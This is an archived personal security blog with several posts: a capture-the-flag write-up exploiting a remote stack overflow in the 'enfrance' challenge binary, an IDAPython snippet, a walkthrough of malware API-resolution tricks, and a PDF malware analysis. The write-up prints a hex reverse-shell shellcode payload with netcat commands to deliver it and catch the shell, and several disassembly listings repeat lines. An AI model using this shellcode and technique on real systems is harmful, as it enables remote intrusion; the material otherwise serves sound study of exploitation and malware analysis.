trying out an opera blog, might be permanent, or perhaps I'll be back. we'll see :>
my.opera.com/dgrif
Monday, December 5, 2011
Monday, April 25, 2011

Tuesday, April 19, 2011
Breaking enfranced
------------============ Breaking enfranced ============------------
Tools: A debugger and/or disassembler, a linux box or vm, and cygwin.
What: This is a remote hackme challenge from Shmoocon 2010, hosted by Ghost in the Shellcode.
Where: You can find this bin here: http://capture.thefl.ag/2010/GitS/gits-static.tar
Getting started.
I've been reversing for awhile now, however I've only recently started to get into the exploitation side fo things. Simple buffer overflows with no NX or ASLR are becoming extinct except the easy local hackmes you typically find, but this hackme finds a nice middle ground for those of us still getting up to speed, and you have to do it remotely, so I thought it was a great challenge. Its nix also, so theres another relm of RE I personally haven't dabbled in much, since I usually reverse Windows applications, it another added challenge to overcome :) Now, on with the show...
Lets just verify our stack is executable on this one, as I said it is, do so by:
enfrance@deb6:~$ readelf -l enfrance | grep STACK
GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x4
That "E" in "RWE" means our life is easier on this one.
Analysis:
So fire up ida or whatever you disassemble with, and lets see what this thing does. At libc_start_main, we want to step into the last address pushed:
08048847 push offset sub_8048902
stepping into and reversing this function we get something like:
=================================================================
.text:08048902
.text:08048902 sub_8048902 proc near
.text:08048902 sub_8048902 proc near
.text:08048902
.text:08048902 fd= dword ptr -8
.text:08048902
.text:08048902 lea ecx, [esp+4]
.text:08048906 and esp, 0FFFFFFF0h
.text:08048909 push dword ptr [ecx-4]
.text:0804890C push ebp
.text:0804890D mov ebp, esp
.text:0804890F push ecx
.text:08048910 sub esp, 14h
.text:08048913 mov dword ptr [esp], offset name ; "enfrance"
.text:0804891A call userStuff
.text:08048902 fd= dword ptr -8
.text:08048902
.text:08048902 lea ecx, [esp+4]
.text:08048906 and esp, 0FFFFFFF0h
.text:08048909 push dword ptr [ecx-4]
.text:0804890C push ebp
.text:0804890D mov ebp, esp
.text:0804890F push ecx
.text:08048910 sub esp, 14h
.text:08048913 mov dword ptr [esp], offset name ; "enfrance"
.text:0804891A call userStuff
.text:0804891F call setHandlers
.text:08048924 call setupSocket
.text:08048929 mov [ebp+fd], eax
.text:0804892C mov eax, [ebp+fd]
.text:0804892F mov [esp], eax ; fd
.text:0804892C mov eax, [ebp+fd]
.text:0804892F mov [esp], eax ; fd
.text:08048932 call doBind
.text:08048937 mov eax, [ebp+fd]
.text:0804893A mov [esp], eax ; fd
.text:0804893A mov [esp], eax ; fd
.text:0804893D call doListen
.text:08048942 mov eax, [ebp+fd]
.text:08048945 mov [esp], eax ; fd
.text:08048945 mov [esp], eax ; fd
.text:08048948 call sub_80489E6
.text:08048948 sub_8048902 endp
.text:08048948 sub_8048902 endp
.text:08048948
=================================================================
if you step in and reverse the call here:
.text:0804891A E8 1D 03+call userStuff
you see it the process has to be ran as the user enfrance, as pushed to the stack at 0x8048913. Then it sets up handlers for the signals thrown in the function at 0x804891F, and socket setup at 0x8048924. Now the last call at 0x8048948 is a function that will cause the 0xA signal handler to be called, which will eventually lead us to where we will exploit this binary. So step into the function I named setHandlers and you see something like:
=================================================================
; Attributes: bp-based frame
.text:08048ACD
.text:08048ACD setHandlers proc near
.text:08048ACD
.text:08048ACD setHandlers proc near
.text:08048ACD push ebp
.text:08048ACE mov ebp, esp
.text:08048AD0 sub esp, 8
.text:08048AD3 mov dword ptr [esp+4], offset ErrorHandler ; handler
.text:08048ACE mov ebp, esp
.text:08048AD0 sub esp, 8
.text:08048AD3 mov dword ptr [esp+4], offset ErrorHandler ; handler
.text:08048ADB mov dword ptr [esp], 0Ch ; sig
.text:08048AE2 call _signal
.text:08048AE7 mov dword ptr [esp+4], offset acceptAndFork ; handler
.text:08048AEF mov dword ptr [esp], 0Ah ; sig
.text:08048AF6 call _signal
.text:08048AFB mov dword ptr [esp+4], offset readHelper ; handler
.text:08048B03 mov dword ptr [esp], 1Fh ; sig
.text:08048B0A call _signal
.text:08048B0F mov eax, 1
.text:08048B14 leave
.text:08048B15 retn
.text:08048B15 setHandlers endp
.text:08048B14 leave
.text:08048B15 retn
.text:08048B15 setHandlers endp
=================================================================
Where, 0xc is a handler that does some error messaging, 0xa is a handler that accepts a connection, forks off and then calls the handler for 0x1f signal, and 0x1f handler is sort of a helper function for read. Feel free to step in and verify.
So what do we know? To get this server in a usable state for our testing purposes we have to setup a user named "enfrance" and run the server from there. If you reversed the socket connection stuff you see the socket is listening on 57855, where when we connect it does some messaging in French and accepts data into a buffer thats 0x800 bytes which is a lot bigger than was allocated for the stack for the buffer local variable in this function, as we see here:
=================================================================
.text:0804895B
.text:0804895B callRead proc near
.text:0804895B callRead proc near
.text:0804895B
.text:0804895B buf= byte ptr -13Ah
.text:0804895B
.text:0804895B push ebp
.text:0804895C mov ebp, esp
.text:0804895E sub esp, 158h
.text:08048964 mov edx, ds:fd
.text:0804896A mov dword ptr [esp+8], 800h ; nbytes
.text:0804895B buf= byte ptr -13Ah
.text:0804895B
.text:0804895B push ebp
.text:0804895C mov ebp, esp
.text:0804895E sub esp, 158h
.text:08048964 mov edx, ds:fd
.text:0804896A mov dword ptr [esp+8], 800h ; nbytes
.text:08048972 lea eax, [ebp+buf]
.text:08048978 mov [esp+4], eax ; buf
.text:08048978 mov [esp+4], eax ; buf
.text:0804897C mov [esp], edx ; fd
.text:0804897F call _read
.text:08048984 leave
.text:08048985 retn
.text:08048985 callRead endp
.text:08048985 retn
.text:08048985 callRead endp
.text:08048985
=================================================================
so a buffer of sent data thats (0x13A + 0x8) = 0x142 bytes should overwrite the return address for us. So lets debug a bit to verify.
Debugging:
So to test our initial analysis theory lets try it out with some test data:
$ (perl -e 'print "A"x314' ; perl -e 'print "B"x4'; perl -e 'print "Z"x4') > france
I've found strace very useful (thanks jan), and in this case -f is used so we can follow child processes, as enfrance forks off so it can keep making connections. So if we do "strace -i -f *yourbinhere*" its excellent help IMO. So ssh to the target machine as the enfrance user and run "strace -i -f ./enfrance"
If we run enfrance like this we'll see it waiting for us to connect at "[b78db424] accept(3,", and if we look up, we see its on port 57855: "sin_port=htons(57855)". So netcat to it and lets intract with the server.
so do:
$ nc 192.168.107.153 57855
and we get:
Cette binaire n'est pas difficile, mais j'espere que vous vous amusez. Si vous me donnez beaucoup de donnees, c'est possible que quelque chose mauvaise se produira.
Up in our shell thats using strace, we see a bunch of system calls, and now its waiting at a read, note that its folowed our child process now too:
"[pid 4087] [b78db424] read(4,"
Its waiting for us to send it some stuff, so lets send it a bunch of 0x41's (i choose around 500ish) and see what happens. Paste the 500 "A"s into the nc session, and up in our strace we see:
"[pid 4087] [b78db424] read(4, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 2048) = 513
[pid 4087] [41414141] --- SIGSEGV (Segmentation fault) @ 0 (0) ---
Process 4087 detached"
notice the EIP changed to 0x41414141, what we expected. So lets try with our test data like so: "$ cat france | nc 192.168.107.153 57855"
and the outcome is:
[pid 5615] [b7701424] read(4, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 2048) = 322
[pid 5615] [5a5a5a5a] --- SIGSEGV (Segmentation fault) @ 0 (0) ---
just as we expected :) thats good, so we now know exactly where and with how much we'll own this challenge :) Now if we debug this with GDB, we need tell gdb to follow the child process like so: "(gdb) set follow-fork-mode child"
If you're debugging in IDA, theres no option like that, so you have to break on the jnz after the call to fork at:
.text:08048A3F call _fork
.text:08048A44 test eax, eax
.text:08048A46 jnz short loc_8048A72
.text:08048A48 call raiseSig1f
.text:08048A46 jnz short loc_8048A72
.text:08048A48 call raiseSig1f
And flip the bit on the zero flag (to 1), so we go to that call instead of jumping to close.
We do have one problem though, if you try that out debugging a couple times, you'll notice your stack address changes each run. Hmmm.. so how do we get by this? Well debug it, and send it our test data, and stop on top of the leave, just after the call to _read. Take a look at the stack, and your registers, and you'll notice that eax has the amount of bytes read, and ecx holds the address to our buffer. So how can we use this to our advantage? We just need to find a 'jmp ecx' to overwrite eip to and we can execute whatever is in our buffer :) I found one here:
.text:08048B47 FF E1 jmp ecx
Exploiting:
So to put it all together one way to pop a shell running the enfrance daemon would be to setup a netcat listener on our box listening on port 6969, send our buffer to the server running enfrance the following shellcode:
0000h: 6A 66 58 99 31 DB 43 52 6A 01 6A 02 89 E1 CD 80
0010h: 96 6A 66 58 43 68 C0 A8 01 0B 66 68 1B 39 66 53
0020h: 89 E1 6A 10 51 56 89 E1 43 CD 80 87 F3 87 CE 49
0030h: B0 3F CD 80 49 79 F9 31 D2 31 C9 B0 0B 52 68 2F
0040h: 2F 73 68 68 2F 62 69 6E 89 E3 52 89 E2 53 89 E1
0050h: CD 80 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0060h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0070h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0080h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0090h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00A0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00B0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00C0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00D0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00E0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00F0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0100h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0110h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0120h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
0130h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 47 8B
0140h: 04 08
This shellcode assumes our IP is 192.168.1.11, and connects back to us over port 6969. The shellcode isn't original, its hacked up / modded from the Art of Exploitation book. So we have our remote server running enfrance on lets say 192.168.83.129 at port 57855, and we're that 1.11 ip. On our local machine we setup our listener like so:
$ nc -vl 6969
Then we send our payload:
$ cat payload | nc 192.168.83.129 57855
and back on our listener we should have connected, so we can list a dir and cat a file if needed:
$ nc -vl 6969
ls
Desktop
Documents
Downloads
Music
Pictures
Public
THISWOULDBETHEKEY.txt
Templates
Videos
enfrance
examples.desktop
whoami
enfrance
greetz:
jan, dan, dion, brad, __jon, kat, carl, bfwg gnewman, pilate, jj, and last but not least, dirty hippies everywhere.
greetz:
jan, dan, dion, brad, __jon, kat, carl, bfwg gnewman, pilate, jj, and last but not least, dirty hippies everywhere.
Thursday, March 3, 2011
IDAPython script - finding mnemonics
Below is a quick idapython snippet to find specific mnemonics you may want to look for. either replace " if (mnem == 'fldcw'):" with what you're looking for, or add more to the logic to search for multiple mnemonics.
Disclaimer: a friend and I coded this VERY quickly and there may be errors, its definitely not "production" quality, probably best to use as a reference or something to build upon ;)
===========================================================
mnemonics = dict()
for seg_ea in Segments():
for head in Heads(seg_ea, SegEnd(seg_ea)):
if isCode(GetFlags(head)):
mnem = GetMnem(head)
if (mnem == 'fldcw'):
print 'fldcw at: 0x%x' % head
mnemonics[mnem] = mnemonics.get(mnem,0)+1
Disclaimer: a friend and I coded this VERY quickly and there may be errors, its definitely not "production" quality, probably best to use as a reference or something to build upon ;)
===========================================================
mnemonics = dict()
for seg_ea in Segments():
for head in Heads(seg_ea, SegEnd(seg_ea)):
if isCode(GetFlags(head)):
mnem = GetMnem(head)
if (mnem == 'fldcw'):
print 'fldcw at: 0x%x' % head
mnemonics[mnem] = mnemonics.get(mnem,0)+1
Friday, February 4, 2011
Shmoocon CTF 2011 files
GitSH said their files were posted but the links pulled up last years when I tried it, so here's my archived copy:
http://rapidshare.com/files/450613905/ShmooGiTS-2011.2010.7z
edit: updated with one challenge that was missing, and included last years files (2010).
http://rapidshare.com/files/450613905/ShmooGiTS-2011.2010.7z
edit: updated with one challenge that was missing, and included last years files (2010).
Obfuscation Techniques
Making a quick post on some obfuscation techniques I've seen. This will also be a multi part post, but I won't number them because who knows when it would end :P
first, the malware I got this from imports only a couple of seemingly harmless api, one of them being GetCommandLine. So we dereference it's address into eax and call a routine to get the base address for kernel32.dll like so:
- mov eax, ds:GetCommandLineA ; cpy the addr of GetCmdLine into eax
- push eax ; push addr of GetCommandLine
- call GetStartAddrFor_Kernel32 ; emulate GetProcAddress
So now we have address of GetCommandLine in kernel32.dll so we take that address and zero out the last 3 nibbles by doing an and with 0xFFFFF000h
GetStartAddrFor_Kernel32;
- mov ebp, esp
- sub esp, 8
- mov eax, [ebp+addrGetCmdLine] ; cpy GetCommandLine's address to eax
- xor ecx, ecx
- ; zero the last 3 nibbles of the address, its now 0xXXXXX000
- and eax, 0FFFFF000h
- and ecx, 0Fh
- mov [ebp+addrGetCmdLine], eax ; replace with the new address
Then we enter a loop, which takes the address, dereferences a word from the address into edx, and compares it with 0x5A4Dh, which is 'MZ'
- loc_401106: ; CODE XREF: GetStartAddrFor_Kernel32+5Aj
- mov edx, 1
- test edx, edx
- jz short loc_40114C
- mov eax, [ebp+addrGetCmdLine]
- mov [ebp+var_8], eax ; cpy the address to a tmp variable
- mov ecx, [ebp+var_8]
- movzx edx, word ptr [ecx] ; dereference a word from that address into edx
- cmp edx, 5A4Dh ; does edx == 'MZ'?
- jnz short loc_40113F
If we found 'MZ', next check for 'PE' by adding 0x3c to the address, which should point to the PE header structure
- mov eax, [ebp+var_8] ; if 'MZ' then set EAX
- mov ecx, [ebp+var_8] ; and ECX to be the start address for kernel32
- add ecx, [eax+3Ch] ; add 3ch to ecx, it now points to the PE header struct
- mov [ebp+var_4], ecx ; cpy PE struct addr to a variable
- mov edx, [ebp+var_4] ; and to edx as well
- ; make sure we're at the right place, 45h 50h == 'PE'
- cmp dword ptr [edx], 4550h
- jnz short loc_40113F ; if we're at the right spot
- mov eax, [ebp+var_8] ; cpy start addr of kernel32 into eax again
- jmp short loc_40114C ; and exit
If we didn't find 'MZ' then subtract 0x1000h from the address and loop until we find it.
- loc_40113F: ; CODE XREF: GetStartAddrFor_Kernel32+31j
- mov eax, [ebp+addrGetCmdLine]
- sub eax, 1000h ; subtract 4KB from eax
- mov [ebp+addrGetCmdLine], eax
- jmp short loc_401106
Once found, return
- loc_40114C: ; CODE XREF: GetStartAddrFor_Kernel32+1Dj
- mov esp, ebp
- pop ebp
- retn
Then when we return, do some checking for the OS, on a WinXP box GetCommandLine's address points to a mov, while a Win7 box points to a jump
- add esp, 4 ; stack adjust
- mov kernel32addr, eax ; cpy addr of Kernel32 to a variable
- mov ecx, ds:GetCommandLineA ; cpy GetCmdLine's addr to ecx
- movzx edx, byte ptr [ecx] ; deref a byte to edx
- cmp edx, 0A1h ; if its a mov [WinXP], jump
- jz short loc_40126A ; cpy kernel32 addr to edx
- mov eax, ds:GetCommandLineA
- movzx ecx, byte ptr [eax] ; deref a byte of what's there to ecx
- cmp ecx, 0EBh ; if its a jmp [win7] then jump
- jz short loc_40126A ; cpy kernel32 addr to edx
So, a quick wrap-up of what the above really did:
We got the address to an exported API from kernel32.dll, then we using that address we resolved the base address of kernel32. Once we have that, we check to see what OS we're running on. In a later post I'll show how this piece walks through the PE file to find the exports directory, and starts resolving address for other API by walking through it.
darel
Monday, January 24, 2011
PDF analysis part 1
Wanted to do a quick post on PDF analysis. This will be a 2 part post, I don’t have time to finish it this week because Shmoocon is this weekend and I need to do other things :) The sample I'm using can be found here.
Probably the easiest and fastest thing to do is to run the PDF in a VM with acrobat reader and whatever tools you use to monitor system changes and just snag whatever dropped files you get to analyze. If that doesn’t work, and you have a throwaway system lying around that you can re-image later, you could just open the PDF in acrobat on a real physical machine and collect your files.
But if that fails, you don’t have the vulnerable version of acrobat reader installed, or whatever, you just don’t seem to get any dropped files, we can still try and get something to analyze. The first thing I do with a PDF typically is open it in 010 editor, and using Didier Stevens file format template found here, take a look at it and see what info we can get. A few things I immediately look for are, multiple "%EOF", or "/Javascript" tags, or "/EmbeddedFile", and I usually start by looking at the objects that are the largest in size. Kinda like this:

Also, if we select that last struct thats defined in 010 as a PDFXref, up top you will see one "%EOF" and if you scroll to the very bottom (about 164700 bytes on down) then we will see another "%EOF". Looks fishy eh :) Probably embedded file(s). At this point, your fastest route would probably be to to look shortly after the first "%EOF" for an 'M' and see if the next byte could be XOR'd with something to get a 'Z', then track down the PE section and try to dig the binary out manually. If you can do that, you can save yourself the following steps. I took a glance, and I noticed all incrementing and decrementing bytes:

Those are probably NULLs, so it looked like an incrementing / decrementing 2 byte key, but I fiddled with it for an hour or so and my un-XOR'd version certainly wasnt a valid PE file so I decided to analyze the shellcode instead. I haven't analyzed the shellcode yet, so it probably is still some simple XOR encryption.
So lets use yet another useful tool by Didier Stevens, pdf-parser, and it can be found here. If we run "pdf-parser.py --stats xxxxxxxx.pdf" on the file, it looks like object 1 has an embedded file:

So lets get a little more info on that object by running "pdf-parser.py --object 1 --raw xxxxxxxx.pdf" and we see this is object contains a stream of compressed data:

Getting warmer :) So lets inspect this fishy ass object by using the --filter flag and send the output to an xml file like so:

and if we open this up with notepad++ we see the following:

Looks like base64 encoded shellcode to me :) lets decode it in either notepad++ or copy it over to 010, they both can do it for us. I prefer 010, so copy everything between quotes after that "sBase=" tag, so starting at "SUkq..." down to "...AAC=" and paste it into a new file in 010. You should be here:

After you have it in the new file, highlight everything and run the DecodeBase64 script on it, and then switch to the hex view and we should see this:

Scrolling through, it looks like a NOP sled followed by some shellcode doesnt it? now you can save this new binary file and in IDA you can open it and take a look, or use a tool that will convert the hex to a binary we could debug. Thats what we'll do next post.
If you're pressed for tools Python also can do the base64 decode with something like:
import base64, sys; base64.decode(open("input.txt", "rb"), open("output.hex", "wb"))
where you saved "SUkq..." down to "...AAC=" in a text file in your current directory and named it "input.txt".
Thanks to Didier for his blog thats chock full of useful information, check it out if you haven't already.
bye
Sunday, January 9, 2011
Subscribe to:
Comments (Atom)